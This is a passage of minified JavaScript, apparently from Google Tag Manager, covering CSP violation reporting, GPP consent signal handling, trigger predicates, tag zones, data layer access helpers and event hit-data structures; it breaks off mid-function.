function CB(a){if(a.disposition==="enforce"){O(179);var b=bl(a.effectiveDirective);if(b){var c;a:{if(Rk){var d=$k(b,a.blockedURI);if(d){c=Yk[b][d];break a}}c=void 0}var e=c;if(e){var f;a:{try{var g=new URL(a.blockedURI),h=g.pathname.indexOf(";");f=h>=0?g.origin+g.pathname.substring(0,h):g.origin+g.pathname;break a}catch(x){}f=void 0}var l=f;if(l){for(var n=m(e),p=n.next();!p.done;p=n.next()){var q=p.value;if(!q.On){q.On=!0;var r={eventId:q.eventId,priorityId:q.priorityId};if(En()){var t=r,u={type:1,
blockedUrl:l,endpoint:q.endpoint,violation:a.effectiveDirective};if(En()){var v=Kn("TAG_DIAGNOSTICS",{eventId:t==null?void 0:t.eventId,priorityId:t==null?void 0:t.priorityId});v.tagDiagnostics=u;Dn(v)}}DB(q.destinationId,q.endpoint)}}al(b,a.blockedURI)}}}}}function DB(a,b){Kk(yB,a,b);Ak("csp",!0);Ak("mde",!0);b!==61&&b!==56&&zB===void 0&&(zB=w.setTimeout(function(){yB.jb>0&&Cm(!1);zB=void 0},500))};var EB=void 0;function FB(){Q(236)&&w.addEventListener("pageshow",function(a){a&&(zk("bfc",function(){return EB?"1":"0"}),a.persisted?(EB=!0,Ak("bfc",!0),Cm()):EB=!1)})};function GB(){var a;var b=fk();if(b)if(b.canonicalContainerId)a=b.canonicalContainerId;else{var c,d=b.scriptContainerId||((c=b.destinations)==null?void 0:c[0]);a=d?"_"+d:void 0}else a=void 0;var e=a;e&&zk("pcid",e)};var HB={},IB=(HB[1]=function(){return w.fetch},HB[2]=function(){return Math.random},HB[3]=function(){return Cc.sendBeacon},HB[4]=function(){return w.XMLHttpRequest},HB);function JB(){if(Q(409)){for(var a=[],b=m(Object.keys(IB)),c=b.next();!c.done;c=b.next()){var d=c.value,e=IB[d](),f;if(!(f=typeof e!=="function")){var g=Function.prototype.toString.call(e);f=Nb(g,"{ [native code] }")||Nb(g,"{\n    [native code]\n}")}f||a.push(d)}a.length>0&&zk("jsp",a.join("~"))}};var KB=/^(https?:)?\/\//;
function LB(){var a=ik();if(a){var b;a:{var c,d=(c=a.scriptElement)==null?void 0:c.src;if(d){var e;try{var f;e=(f=id())==null?void 0:f.getEntriesByType("resource")}catch(q){}if(e){for(var g=-1,h=m(e),l=h.next();!l.done;l=h.next()){var n=l.value;if(n.initiatorType==="script"&&(g+=1,n.name.replace(KB,"")===d.replace(KB,""))){b=g;break a}}O(146)}else O(145)}b=void 0}var p=b;p!==void 0&&(a.canonicalContainerId&&zk("rtg",String(a.canonicalContainerId)),zk("slo",String(p)),zk("hlo",a.htmlLoadOrder||"-1"),
zk("lst",String(a.loadScriptType||"0")))}else O(144)};
function fC(){};var gC=function(){};gC.prototype.toString=function(){return"undefined"};var hC=new gC;
var jC=function(){lo("rm",function(){return{}})[dk()]=function(a){if(iC.hasOwnProperty(a))return iC[a]}},mC=function(a,b,c){if(a instanceof kC){var d=a,e=d.resolve,f=b,g=String(qo());lC[g]=[f,c];a=e.call(d,g);b=rb}return{mr:a,onSuccess:b}},nC=function(a){var b=a?0:1;return function(c){O(a?134:135);var d=lC[c];if(d&&typeof d[b]==="function")d[b]();lC[c]=void 0}},kC=function(a){this.valueOf=this.toString;this.resolve=function(b){for(var c=[],d=0;d<a.length;d++)c.push(a[d]===hC?b:a[d]);return c.join("")}};
kC.prototype.toString=function(){return this.resolve("undefined")};var iC={},lC={};var oC={};function pC(a){Pk&&(oC[a]=(oC[a]||0)+1)}function qC(){var a=[];oC[1]&&a.push("1."+oC[1]);oC[2]&&a.push("2."+oC[2]);oC[3]&&a.push("3."+oC[3]);return a.length?[["odp",a.join("~")]]:[]};function rC(){(Q(212)||Q(405))&&D(5).indexOf("GTM-")!==0&&(Nx("detect_link_click_events",function(a,b,c){var d=c.options;return Q(405)?((d==null?void 0:d.waitForTags)===!0&&pC(1),!0):(d==null?void 0:d.waitForTags)!==!0}),Nx("detect_form_submit_events",function(a,b,c){var d=c.options;return Q(405)?((d==null?void 0:d.waitForTags)===!0&&pC(2),!0):(d==null?void 0:d.waitForTags)!==!0}),Nx("detect_youtube_activity_events",function(a,b,c){var d=c.options;return Q(405)?((d==null?void 0:d.fixMissingApi)===
!0&&pC(3),!0):(d==null?void 0:d.fixMissingApi)!==!0}));(Q(212)||Q(407))&&lj&&Mz(dk(),function(a){var b,c,d;b=a.entityId;c=a.securityGroups;d=a.originalEventData;var e="__"+b,f=hz(e,5)||!(!Vf[e]||!Vf[e][5])||c.includes("cmpPartners");return Q(407)?(f||Pk&&Hz(Number(d["gtm.uniqueEventId"]),b,"r"),!0):f})};function sC(a,b){function c(g){var h=Cj(g),l=wj(h,"protocol"),n=wj(h,"host",!0),p=wj(h,"port"),q=wj(h,"path").toLowerCase().replace(/\/$/,"");if(l===void 0||l==="http"&&p==="80"||l==="https"&&p==="443")l="web",p="default";return[l,n,p,q]}for(var d=c(String(a)),e=c(String(b)),f=0;f<d.length;f++)if(d[f]!==e[f])return!1;return!0}function tC(a){return uC(a)?1:0}
function uC(a){var b=a.arg0,c=a.arg1;if(a.any_of&&Array.isArray(c)){for(var d=0;d<c.length;d++){var e=ud(a,{});ud({arg1:c[d],any_of:void 0},e);if(tC(e))return!0}return!1}switch(a["function"]){case "_cn":return ch(b,c);case "_css":var f;a:{if(b)try{for(var g=0;g<Yg.length;g++){var h=Yg[g];if(b[h]!=null){f=b[h](c);break a}}}catch(l){}f=!1}return f;case "_ew":return Zg(b,c);case "_eq":return dh(b,c);case "_ge":return eh(b,c);case "_gt":return gh(b,c);case "_lc":return $g(b,c);case "_le":return fh(b,
c);case "_lt":return hh(b,c);case "_re":return bh(b,c,a.ignore_case);case "_sw":return ih(b,c);case "_um":return sC(b,c)}return!1};var vC=function(){this.D=this.gppString=void 0};vC.prototype.reset=function(){this.D=this.gppString=void 0};var wC=new vC;[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});xq({mt:0,kt:1,ht:2,Zs:3,it:4,bt:5,jt:6,et:7,ft:8,Ys:9,ct:10,nt:11}).map(function(a){return Number(a)});xq({rt:0,st:1,ot:2}).map(function(a){return Number(a)});var xC=function(a,b,c,d){Dq.call(this);this.Ch=b;this.Zf=c;this.Fe=d;this.Ec=new Map;this.Eh=0;this.xa=new Map;this.zb=new Map;this.W=void 0;this.J=a};xa(xC,Dq);xC.prototype.R=function(){delete this.D;this.Ec.clear();this.xa.clear();this.zb.clear();this.W&&(zq(this.J,"message",this.W),delete this.W);delete this.J;delete this.Fe;Dq.prototype.R.call(this)};
var yC=function(a){if(a.D)return a.D;a.Zf&&a.Zf(a.J)?a.D=a.J:a.D=uq(a.J,a.Ch);var b;return(b=a.D)!=null?b:null},AC=function(a,b,c){if(yC(a))if(a.D===a.J){var d=a.Ec.get(b);d&&d(a.D,c)}else{var e=a.xa.get(b);if(e&&e.Cj){zC(a);var f=++a.Eh;a.zb.set(f,{Sh:e.Sh,Hq:e.zn(c),persistent:b==="addEventListener"});a.D.postMessage(e.Cj(c,f),"*")}}},zC=function(a){a.W||(a.W=function(b){try{var c;c=a.Fe?a.Fe(b):void 0;if(c){var d=c.Lr,e=a.zb.get(d);if(e){e.persistent||a.zb.delete(d);var f;(f=e.Sh)==null||f.call(e,
e.Hq,c.payload)}}}catch(g){}},yq(a.J,"message",a.W))};var BC=function(a,b){var c=b.listener,d=(0,a.__gpp)("addEventListener",c);d&&c(d,!0)},CC=function(a,b){(0,a.__gpp)("removeEventListener",b.listener,b.listenerId)},DC={zn:function(a){return a.listener},Cj:function(a,b){var c={};return c.__gppCall={callId:b,command:"addEventListener",version:"1.1"},c},Sh:function(a,b){var c=b.__gppReturn;a(c.returnValue,c.success)}},EC={zn:function(a){return a.listener},Cj:function(a,b){var c={};return c.__gppCall={callId:b,command:"removeEventListener",version:"1.1",
parameter:a.listenerId},c},Sh:function(a,b){var c=b.__gppReturn,d=c.returnValue.data;a==null||a(d,c.success)}};function FC(a){var b={};typeof a.data==="string"?b=JSON.parse(a.data):b=a.data;return{payload:b,Lr:b.__gppReturn.callId}}
var GC=function(a,b){var c;c=(b===void 0?{}:b).timeoutMs;Dq.call(this);this.caller=new xC(a,"__gppLocator",function(d){return typeof d.__gpp==="function"},FC);this.caller.Ec.set("addEventListener",BC);this.caller.xa.set("addEventListener",DC);this.caller.Ec.set("removeEventListener",CC);this.caller.xa.set("removeEventListener",EC);this.timeoutMs=c!=null?c:500};xa(GC,Dq);GC.prototype.R=function(){this.caller.dispose();Dq.prototype.R.call(this)};
GC.prototype.addEventListener=function(a){var b=this,c=sq(function(){a(HC,!0)}),d=this.timeoutMs===-1?void 0:setTimeout(function(){c()},this.timeoutMs);AC(this.caller,"addEventListener",{listener:function(e,f){clearTimeout(d);try{var g;var h;((h=e.pingData)==null?void 0:h.gppVersion)===void 0||e.pingData.gppVersion==="1"||e.pingData.gppVersion==="1.0"?(b.removeEventListener(e.listenerId),g={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:1,gppString:"GPP_ERROR_STRING_IS_DEPRECATED_SPEC",
applicableSections:[-1]}}):Array.isArray(e.pingData.applicableSections)?g=e:(b.removeEventListener(e.listenerId),g={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:2,gppString:"GPP_ERROR_STRING_EXPECTED_APPLICATION_SECTION_ARRAY",applicableSections:[-1]}});a(g,f)}catch(l){if(e==null?0:e.listenerId)try{b.removeEventListener(e.listenerId)}catch(n){a(IC,!0);return}a(JC,!0)}}})};
GC.prototype.removeEventListener=function(a){AC(this.caller,"removeEventListener",{listener:function(){},listenerId:a})};
var JC={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:2,gppString:"GPP_ERROR_STRING_UNAVAILABLE",applicableSections:[-1]},listenerId:-1},HC={eventName:"signalStatus",data:"ready",pingData:{gppString:"GPP_ERROR_STRING_LISTENER_REGISTRATION_TIMEOUT",internalErrorState:2,applicableSections:[-1]},listenerId:-1},IC={eventName:"signalStatus",data:"ready",pingData:{gppString:"GPP_ERROR_STRING_REMOVE_EVENT_LISTENER_ERROR",internalErrorState:2,applicableSections:[-1]},listenerId:-1};function KC(a){var b;if(!(b=a.pingData.signalStatus==="ready")){var c=a.pingData.applicableSections;b=!c||c.length===1&&c[0]===-1}if(b){wC.gppString=a.pingData.gppString;var d=a.pingData.applicableSections.join(",");wC.D=d}}function LC(){try{var a=new GC(w,{timeoutMs:-1});yC(a.caller)&&a.addEventListener(KC)}catch(b){}};function MC(){var a=[["cv",D(1)],["rv",D(14)],["tc",Tf.filter(function(c){return c}).length]],b=hg(15);b&&a.push(["x",b]);Ck()&&a.push(["tag_exp",Ck()]);return a};var NC={},OC={};function PC(a){var b=a.eventId,c=a.Gg,d=[],e=NC[b]||[];e.length&&d.push(["hf",e.join(".")]);var f=OC[b]||[];f.length&&d.push(["ht",f.join(".")]);c&&(delete NC[b],delete OC[b]);return d};function QC(){return!1}function RC(){var a={};return function(b,c,d){}};function SC(){var a=TC;return function(b,c,d){var e=d&&d.event;UC(c);var f=Oh(b)?void 0:1,g=new db;Ab(c,function(r,t){var u=Id(t,void 0,f);u===void 0&&t!==void 0&&O(44);g.set(r,u)});a.Rb(og());var h={nn:Cg(b),eventId:e==null?void 0:e.id,priorityId:e!==void 0?e.priorityId:void 0,hg:e!==void 0?function(r){e.Yc.hg(r)}:void 0,Ob:function(){return b},log:function(){},Nq:{index:d==null?void 0:d.index,type:d==null?void 0:d.type,name:d==null?void 0:d.name},Sr:!!hz(b,3),originalEventData:e==null?void 0:e.originalEventData};
e&&e.cachedModelValues&&(h.cachedModelValues={gtm:e.cachedModelValues.gtm,ecommerce:e.cachedModelValues.ecommerce});if(QC()){var l=RC(),n,p;h.tb={Rj:[],ig:{},jc:function(r,t,u){t===1&&(n=r);t===7&&(p=u);l(r,t,u)},Rh:hi()};h.log=function(r){var t=Ea.apply(1,arguments);n&&l(n,4,{level:r,source:p,message:t})}}var q=gf(a,h,[b,g]);a.Rb();q instanceof Ha&&(q.type==="return"?q=q.data:q=void 0);return B(q,void 0,f)}}function UC(a){var b=a.gtmOnSuccess,c=a.gtmOnFailure;sb(b)&&(a.gtmOnSuccess=function(){Vc(b)});sb(c)&&(a.gtmOnFailure=function(){Vc(c)})};function VC(a){}VC.K="internal.addAdsClickIds";function WC(a,b){var c=this;}WC.publicName="addConsentListener";var XC=!1;function YC(a){for(var b=0;b<a.length;++b)if(XC)try{a[b]()}catch(c){O(77)}else a[b]()}function ZC(a,b,c){var d=this,e;return e}ZC.K="internal.addDataLayerEventListener";function $C(a,b,c){}$C.publicName="addDocumentEventListener";function aD(a,b,c,d){}aD.publicName="addElementEventListener";function bD(a){return a.M.rb()};function cD(a){}cD.publicName="addEventCallback";
var dD=function(a){return typeof a==="string"?a:String(qo())},gD=function(a,b){eD(a,"init",!1)||(fD(a,"init",!0),b())},eD=function(a,b,c){var d=hD(a);return Ib(d,b,c)},iD=function(a,b,c,d){var e=hD(a),f=Ib(e,b,d);e[b]=c(f)},fD=function(a,b,c){hD(a)[b]=c},hD=function(a){var b=lo("autoEventsSettings",function(){return{}});b.hasOwnProperty(a)||(b[a]={});return b[a]},jD=function(a,b,c){var d={event:b,"gtm.element":a,"gtm.elementClasses":fd(a,"className"),"gtm.elementId":a.for||Wc(a,"id")||"","gtm.elementTarget":a.formTarget||
fd(a,"target")||""};c&&(d["gtm.triggers"]=c.join(","));d["gtm.elementUrl"]=(a.attributes&&a.attributes.formaction?a.formAction:"")||a.action||fd(a,"href")||a.src||a.code||a.codebase||"";return d};
var mD=function(a,b,c){if(!a.elements)return 0;for(var d=b.dataset[c],e=0,f=1;e<a.elements.length;e++){var g=a.elements[e],h=g.tagName.toLowerCase();if(!(kD.indexOf(h)<0||h==="input"&&lD.indexOf(g.type.toLowerCase())>=0)){if(g.dataset[c]===d)return f;f++}}return 0},nD=function(a){if(a.form){var b;return((b=a.form)==null?0:b.tagName)?a.form:A.getElementById(a.form)}return Zc(a,["form"],100)},kD=["input","select","textarea"],lD=["button","hidden","image","reset","submit"];
function rD(a){}rD.K="internal.addFormAbandonmentListener";function sD(a,b,c,d){}
sD.K="internal.addFormData";var tD={},uD=[],vD={},wD=0,xD=0;
function ED(a,b){}ED.K="internal.addFormInteractionListener";
function LD(a,b){}LD.K="internal.addFormSubmitListener";
function QD(a){}QD.K="internal.addGaSendListener";function RD(a){if(!a)return{};var b=a.Nq;return gz(b.type,b.index,b.name)}function SD(a){return a?{originatingEntity:RD(a)}:{}};
var UD=function(a,b,c){TD().updateZone(a,b,c)},WD=function(a,b,c,d,e){var f={},g=TD();c=c&&Lb(c,VD);for(var h=g.createZone(a,c),l=0;l<b.length;l++){var n=String(b[l]);if(g.registerChild(n,D(5),h)){var p=n,q=a,r=f,t=d,u=e;if(Mb(p,"GTM-"))Sy(p,void 0,!1,{source:1,fromContainerExecution:!0});else{var v=cp("js",Gb());Sy(p,void 0,!0,{source:1,fromContainerExecution:!0});var x={originatingEntity:t,inheritParentConfig:u};FA(v,q,x);FA(dp(p,r),q,x)}}}return h},TD=function(){return lo("zones",function(){return new XD})},
YD={zone:1,cn:1,css:1,ew:1,eq:1,ge:1,gt:1,lc:1,le:1,lt:1,re:1,sw:1,um:1},VD={cl:["ecl"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"]},XD=function(){this.D={};this.J={};this.R=0};k=XD.prototype;k.isActive=function(a,b){for(var c,d=0;d<a.length&&!(c=this.D[a[d]]);d++);if(!c)return!0;if(!this.isActive([c.Jj],b))return!1;for(var e=0;e<c.Hg.length;e++)if(this.J[c.Hg[e]].Pe(b))return!0;return!1};k.getIsAllowedFn=function(a,b){if(!this.isActive(a,b))return function(){return!1};for(var c,d=0;d<a.length&&
!(c=this.D[a[d]]);d++);if(!c)return function(){return!0};for(var e=[],f=0;f<c.Hg.length;f++){var g=this.J[c.Hg[f]];g.Pe(b)&&e.push(g)}if(!e.length)return function(){return!1};var h=this.getIsAllowedFn([c.Jj],b);return function(l,n){n=n||[];if(!h(l,n))return!1;for(var p=0;p<e.length;++p)if(e[p].R(l,n))return!0;return!1}};k.unregisterChild=function(a){for(var b=0;b<a.length;b++)delete this.D[a[b]]};k.createZone=function(a,b){var c=String(++this.R);this.J[c]=new ZD(a,b);return c};k.updateZone=function(a,
b,c){var d=this.J[a];d&&d.U(b,c)};k.registerChild=function(a,b,c){var d=this.D[a];if(!d&&ko[a]||!d&&mk(a)||d&&d.Jj!==b)return!1;if(d)return d.Hg.push(c),!1;this.D[a]={Jj:b,Hg:[c]};return!0};var ZD=function(a,b){this.J=null;this.D=[{eventId:a,Pe:!0}];if(b){this.J={};for(var c=0;c<b.length;c++)this.J[b[c]]=!0}};ZD.prototype.U=function(a,b){var c=this.D[this.D.length-1];a<=c.eventId||c.Pe!==b&&this.D.push({eventId:a,Pe:b})};ZD.prototype.Pe=function(a){for(var b=this.D.length-1;b>=0;b--)if(this.D[b].eventId<=
a)return this.D[b].Pe;return!1};ZD.prototype.R=function(a,b){b=b||[];if(!this.J||YD[a]||this.J[a])return!0;for(var c=0;c<b.length;++c)if(this.J[b[c]])return!0;return!1};function $D(a){var b=ko.zones;return b?b.getIsAllowedFn(ek(),a):function(){return!0}}function aE(){var a=ko.zones;a&&a.unregisterChild(ek())}
function bE(){Oz(dk(),function(a){var b=a.originalEventData["gtm.uniqueEventId"],c=ko.zones;return c?c.isActive(ek(),b):!0});Mz(dk(),function(a){var b,c;b=a.entityId;c=a.securityGroups;return $D(Number(a.originalEventData["gtm.uniqueEventId"]))(b,c)})};var cE=function(a,b){this.tagId=a;this.canonicalId=b};
function dE(a,b){var c=this;if(!zh(a)||!sh(b)&&!uh(b))throw G(this.getName(),["string","Object|undefined"],arguments);var d=B(b,this.M,1)||{},e=d.firstPartyUrl,f=d.onLoad,g=d.loadByDestination===!0,h=d.isGtmEvent===!0;YC([function(){J(c,"load_google_tags",a,e)}]);if(g){if(ok(a))return a}else if(mk(a))return a;var l=6,n=bD(this);h&&(l=7);n.Ob()==="__zone"&&(l=1);var p={source:l,fromContainerExecution:!0},q=function(r){Mz(r,function(t){for(var u=
Nz().getExternalRestrictions(0,dk()),v=m(u),x=v.next();!x.done;x=v.next()){var y=x.value;if(!y(t))return!1}return!0},!0);Oz(r,function(t){for(var u=Nz().getExternalRestrictions(1,dk()),v=m(u),x=v.next();!x.done;x=v.next()){var y=x.value;if(!y(t))return!1}return!0},!0);f&&f(new cE(a,r))};g?Xy(a,e,p,q):Sy(a,e,!Mb(a,"GTM-"),p,q);f&&n.Ob()==="__zone"&&WD(Number.MIN_SAFE_INTEGER,[a],null,RD(bD(this)));return a}dE.K="internal.loadGoogleTag";function eE(a){return new Ad("",function(b){var c=this.evaluate(b);if(c instanceof Ad)return new Ad("",function(){var d=Ea.apply(0,arguments),e=this,f=ud(bD(this),null);f.eventId=a.eventId;f.priorityId=a.priorityId;f.originalEventData=a.originalEventData;var g=d.map(function(l){return e.evaluate(l)}),h=this.M.pb();h.Wd(f);return c.Pb.apply(c,[h].concat(Aa(g)))})})};function fE(a,b,c){var d=this;}fE.K="internal.addGoogleTagRestriction";var gE={},hE=[];
function oE(a,b){}
oE.K="internal.addHistoryChangeListener";function pE(a,b,c){}pE.publicName="addWindowEventListener";function qE(a,b){return!0}qE.publicName="aliasInWindow";function rE(a,b,c){}rE.K="internal.appendRemoteConfigParameter";function sE(a){var b;if(!zh(a))throw G(this.getName(),["string","...any"],arguments);J(this,"access_globals","execute",a);for(var c=a.split("."),d=w,e=d[c[0]],f=1;e&&f<c.length;f++)if(d=e,e=e[c[f]],d===w||d===A)return;if(rd(e)!=="function")return;for(var g=[],h=1;h<arguments.length;h++)g.push(B(arguments[h],this.M,2));var l=this.M.nj()(e,d,g);b=Id(l,this.M,2);b===void 0&&l!==void 0&&O(45);return b}
sE.publicName="callInWindow";function tE(a){}tE.publicName="callLater";function uE(a){if(!vh(a))throw G(this.getName(),["function"],arguments);J(this,"process_dom_events","document","DOMContentLoaded");J(this,"process_dom_events","document","readystatechange");J(this,"process_dom_events","window","load");xA(B(a));}uE.K="callOnDomReady";function vE(a){}vE.K="callOnWindowLoad";function wE(a,b){var c;return c}wE.K="internal.computeGtmParameter";function xE(a,b){var c=this;}xE.K="internal.consentScheduleFirstTry";function yE(a,b){var c=this;}yE.K="internal.consentScheduleRetry";function zE(a){var b;return b}zE.K="internal.copyFromCrossContainerData";function AE(a,b){var c;if(!zh(a)||!Eh(b)&&b!==null&&!uh(b))throw G(this.getName(),["string","number|undefined"],arguments);J(this,"read_data_layer",a);c=(b||2)!==2?Ap(a,1):Cp(a,[w,A]);var d=Id(c,this.M,Oh(bD(this).Ob())?2:1);d===void 0&&c!==void 0&&O(45);return d}AE.publicName="copyFromDataLayer";
function BE(a){var b=void 0;J(this,"read_data_layer",a);a=String(a);var c;a:{for(var d=bD(this).cachedModelValues,e=m(a.split(".")),f=e.next();!f.done;f=e.next()){if(d==null){c=void 0;break a}d=d[f.value]}c=d}b=Id(c,this.M,1);return b}BE.K="internal.copyFromDataLayerCache";function CE(a){var b;if(!zh(a))throw G(this.getName(),["string"],arguments);J(this,"access_globals","read",a);var c=a.split("."),d=Qb(w,c,[w,A]);if(!d)return;var e=d[c[c.length-1]];b=Id(e,this.M,2);b===void 0&&e!==void 0&&O(45);return b}CE.publicName="copyFromWindow";function DE(a){var b=void 0;if(!zh(a))throw G(this.getName(),["string"],arguments);J(this,"unsafe_access_globals",a);var c=a.split(".");b=w[c.shift()];for(var d=0;d<c.length;d++)b=b&&b[c[d]];return Id(b,this.M,1)}DE.K="internal.copyKeyFromWindow";var EE=function(a){return a===Ql.ba.Xa&&hm[a]===Pl.Oa.Ee&&!$n(K.m.X)};var FE=function(){return"0"},GE=function(a){if(typeof a!=="string")return"";var b=["gclid","dclid","wbraid","_gl"];Q(102)&&b.push("gbraid");return Dj(a,b,"0")};var HE={},IE={},JE={},KE={},LE={},ME={},NE={},OE={},PE={},QE={},RE={},SE={},TE={},UE={},VE={},WE={},XE={},YE={},ZE={},$E={},aF={},bF={},cF={},dF={},eF={},fF={},gF=(fF[K.m.Pa]=(HE[2]=[EE],HE),fF[K.m.Hf]=(IE[2]=[EE],IE),fF[K.m.zf]=(JE[2]=[EE],JE),fF[K.m.zl]=(KE[2]=[EE],KE),fF[K.m.Al]=(LE[2]=[EE],LE),fF[K.m.Bl]=(ME[2]=[EE],ME),fF[K.m.Cl]=(NE[2]=[EE],NE),fF[K.m.Dl]=(OE[2]=[EE],OE),fF[K.m.Kb]=(PE[2]=[EE],PE),fF[K.m.If]=(QE[2]=[EE],QE),fF[K.m.Jf]=(RE[2]=[EE],RE),fF[K.m.Kf]=(SE[2]=[EE],SE),fF[K.m.Lf]=(TE[2]=
[EE],TE),fF[K.m.Mf]=(UE[2]=[EE],UE),fF[K.m.Nf]=(VE[2]=[EE],VE),fF[K.m.Of]=(WE[2]=[EE],WE),fF[K.m.Pf]=(XE[2]=[EE],XE),fF[K.m.ub]=(YE[1]=[EE],YE),fF[K.m.ld]=(ZE[1]=[EE],ZE),fF[K.m.rd]=($E[1]=[EE],$E),fF[K.m.oe]=(aF[1]=[EE],aF),fF[K.m.df]=(bF[1]=[function(a){return Q(102)&&EE(a)}],bF),fF[K.m.Lc]=(cF[1]=[EE],cF),fF[K.m.ya]=(dF[1]=[EE],dF),fF[K.m.Ya]=(eF[1]=[EE],eF),fF),hF={},iF=(hF[K.m.ub]=FE,hF[K.m.ld]=FE,hF[K.m.rd]=FE,hF[K.m.oe]=FE,hF[K.m.df]=FE,hF[K.m.Lc]=function(a){if(!td(a))return{};var b=ud(a,
null);delete b.match_id;return b},hF[K.m.ya]=GE,hF[K.m.Ya]=GE,hF),jF={},kF={},lF=(kF[R.C.Qa]=(jF[2]=[EE],jF),kF),mF={};var nF=function(a,b,c,d){this.D=a;this.R=b;this.U=c;this.W=d};nF.prototype.getValue=function(a){a=a===void 0?Ql.ba.Wc:a;if(!this.R.some(function(b){return b(a)}))return this.U.some(function(b){return b(a)})?this.W(this.D):this.D};nF.prototype.J=function(){return rd(this.D)==="array"||td(this.D)?ud(this.D,null):this.D};
var oF=function(){},pF=function(a,b){this.conditions=a;this.D=b},qF=function(a,b,c){var d,e=((d=a.conditions[b])==null?void 0:d[2])||[],f,g=((f=a.conditions[b])==null?void 0:f[1])||[];return new nF(c,e,g,a.D[b]||oF)},rF,sF;var tF,uF=!1;function vF(){uF=!0;gg(52)&&(tF=productSettings,productSettings=void 0);tF=tF||{}}function wF(a){uF||vF();return tF[a]};var xF=function(a,b,c){this.eventName=b;this.F=c;this.D={};this.isAborted=!1;this.target=a;this.metadata={};for(var d=c.eventMetadata||{},e=m(Object.keys(d)),f=e.next();!f.done;f=e.next()){var g=f.value;W(this,g,d[g])}},Xu=function(a,b){var c,d;return(c=a.D[b])==null?void 0:(d=c.getValue)==null?void 0:d.call(c,T(a,R.C.fg))},X=function(a,b,c){var d=a.D,e;c===void 0?e=void 0:(rF!=null||(rF=new pF(gF,iF)),e=qF(rF,b,c));d[b]=e};
xF.prototype.mergeHitDataForKey=function(a,b){var c,d,e;c=(d=this.D[a])==null?void 0:(e=d.J)==null?void 0:e.call(d);if(!c)return X(this,a,b),!0;if(!td(c))return!1;X(this,a,oa(Object,"assign").call(Object,c,b));return!0};var yF=function(a,b){b=b===void 0?{}:b;for(var c=m(Object.keys(a.D)),d=c.next();!d.done;d=c.next()){var e=d.value,f=void 0,g=void 0,h=void 0;b[e]=(f=a.D[e])==null?void 0:(h=(g=f).J)==null?void 0:h.call(g)}return b};
xF.prototype.copyToHitData=function(a,b,c){var d=N(this.F,a);d===void 0&&(d=b);if(tb(d)&&c!==void 0)try{d=c(d)}catch(e){}d!==void 0&&X(this,a,d)};
var T=function(a,b){var c=a.metadata[b];if(b===R.C.fg){var d;return c==null?void 0:(d=c.J)==null?void 0:d.call(c)}var e;return c==null?void 0:(e=c.getValue)==null?void 0:e.call(c,T(a,R.C.fg))},W=function(a,b,c){var d=a.metadata,e;c===void 0?e=c:(sF!=null||(sF=new pF(lF,mF)),e=qF(sF,b,c));d[b]=e},zF=function(a,b){b=b===void 0?{}:b;for(var c=m(Object.keys(a.metadata)),d=c.next();!d.done;d=c.next()){var e=d.value,f=void 0,g=void 0,h=void 0;b[e]=(f=a.metadata[e])==null?void 0:(h=(g=f).J)==null?void 0:
h.call(g)}return b},AF=function(a,b,c){var d=wF(a.target.destinationId);return d&&d[b]!==void 0?d[b]:c},BF=function(a){for(var b=new xF(a.target,a.eventName,a.F),c=yF(a),d=m(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value;X(b,f,c[f])}for(var g=zF(a),h=m(Object.keys(g)),l=h.next();!l.done;l=h.next()){var n=l.value;W(b,n,g[n])}b.isAborted=a.isAborted;return b},CF=function(a){var b=a.F,c=b.eventId,d=b.priorityId;return d?c+"_"+d:String(c)};
xF.prototype.accept=function(){var a=vm(qm.aa.xi,{}),b=CF(this),c=this.target.destinationId;a[b]||(a[b]={});a[b][c]=dk();var d=qm.aa.xi;if(rm(d)){var e;(e=sm(d))==null||e.notify()}};xF.prototype.canBeAccepted=function(a){var b=um(qm.aa.xi);if(!b)return!0;var c=b[CF(this)];if(!c)return!0;var d=c[a!=null?a:this.target.destinationId];return d===void 0||d===dk()};function DF(a){return{getDestinationId:function(){return a.target.destinationId},getEventName:function(){return a.eventName},setEventName:function(b){a.eventName=b},getHitData:function(b){return Xu(a,b)},setHitData:function(b,c){X(a,b,c)},setHitDataIfNotDefined:function(b,c){Xu(a,b)===void 0&&X(a,b,c)},copyToHitData:function(b,c){a.copyToHitData(b,c)},getMetadata:function(b){return T(a,b)},setMetadata:function(b,c){W(a,b,c)},isAborted:function(){return a.isAborted},abort:function(){a.isAborted=!0},
getFromEventContext:function(b){return N(a.F,b)},qb:function(){return a},getHitKeys:function(){return Object.keys(a.D)},getMergedValues:function(b){return a.F.getMergedValues(b,3)},mergeHitDataForKey:function(b,c){return td(c)?a.mergeHitDataForKey(b,c):!1},accept:function(){a.accept()},canBeAccepted:function(b){return a.canBeAccepted(b)}}};function EF(a,b){var c;return c}EF.K="internal.copyPreHit";function FF(a,b){var c=null;if(!zh(a)||!zh(b))throw G(this.getName(),["string","string"],arguments);J(this,"access_globals","readwrite",a);J(this,"access_globals","readwrite",b);var d=[w,A],e=a.split("."),f=Qb(w,e,d),g=e[e.length-1];if(f===void 0)throw Error("Path "+a+" does not exist.");var h=f[g];if(h)return sb(h)?Id(h,this.M,2):null;var l;h=function(){if(!sb(l.push))throw Error("Object at "+b+" in window is not an array.");l.push.call(l,
arguments)};f[g]=h;var n=b.split("."),p=Qb(w,n,d),q=n[n.length-1];if(p===void 0)throw Error("Path "+n+" does not exist.");l=p[q];l===void 0&&(l=[],p[q]=l);c=function(){h.apply(h,Array.prototype.slice.call(arguments,0))};return Id(c,this.M,2)}FF.publicName="createArgumentsQueue";function GF(a){return Id(function(c){var d=qz();if(typeof c==="function")d(function(){c(function(f,g,h){var l=
